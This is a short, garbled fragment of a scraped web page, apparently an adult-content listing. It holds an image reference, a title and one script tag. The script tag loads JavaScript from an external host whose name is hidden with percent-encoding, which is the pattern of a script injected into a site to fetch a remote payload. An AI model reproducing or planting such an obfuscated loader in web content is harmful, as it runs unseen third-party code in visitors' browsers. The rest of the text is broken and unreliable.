 Seventeen自慰_20210210<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>